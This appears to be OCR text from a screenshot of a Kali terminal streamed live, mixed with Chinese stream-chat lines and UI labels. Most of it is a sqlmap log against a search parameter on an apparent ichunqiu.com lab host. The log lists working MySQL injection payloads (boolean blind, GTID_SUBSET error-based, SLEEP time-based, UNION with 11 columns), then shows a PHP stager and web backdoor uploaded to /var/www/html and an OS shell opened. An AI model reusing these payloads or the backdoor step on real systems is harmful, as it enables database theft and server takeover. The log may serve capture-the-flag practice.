 Tabby
randark@192.168.23.38:22
重新连接
SFTP
端口
取消固定
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: search=cvqi' OR NOT 4923=4923#&submit=
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: search=cvqi' AND GTID_SUBSET(CONCAT(0x7176786b71,(SELECT (ELT(8427=8427,1))),0x716b6a6a71),8427)-- Cysd&submit=
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=cvqi' AND (SELECT 3801 FROM (SELECT(SLEEP(5)))Zdcv)-- fXYE&submit=
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: search=cvqi' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786b71,0x4a616754616c7856634e534c524c485a44634c6b5643694e414a6b6377536c6c494265496a685169,0x716b6a6a71),NULL,NULL,NULL,NULL,NULL#&submit=
---
do you want to exploit this SQL injection? [Y/n]
[11:49:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[11:49:54] [INFO] going to use a web backdoor for command prompt
[11:49:54] [INFO] fingerprinting the back-end DBMS operating system
[11:49:54] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[11:49:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[11:50:00] [WARNING] unable to automatically parse any web server path
[11:50:00] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[11:50:00] [WARNING] potential permission problems detected ('Permission denied')
[11:50:01] [WARNING] unable to upload the file stager on '/var/www/'
[11:50:01] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[11:50:01] [WARNING] expect junk characters inside the file as a leftover from UNION query
[11:50:01] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[11:50:01] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[11:50:02] [WARNING] unable to upload the file stager on '/var/www/html/'
[11:50:02] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[11:50:02] [INFO] the remote file '/var/www/html/tmpusanx.php' is larger (715 B) than the local file '/tmp/sqlmapwfpmnej56977/tmp_xiddmb7' (705B)
[11:50:02] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com:80/tmpusanx.php
[11:50:02] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com:80/tmpbkcpy.php
[11:50:02] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
直播互动
我与小宝的幸福生活 进入直播间
臭小子diki 进入直播间
臭小子diki: 巨魔师傅古德猫宁~
恭喜 臭小子diki 成为高能用户 榜2
主播 陈橘mo: 早上好哇
恭喜 陈橘mo 成为高能用户 榜2
小薛薛大怪兽 进入直播间
这个ID可中奖 进入直播间
和观众聊点什么吧~
发送
1 randark@kali: ~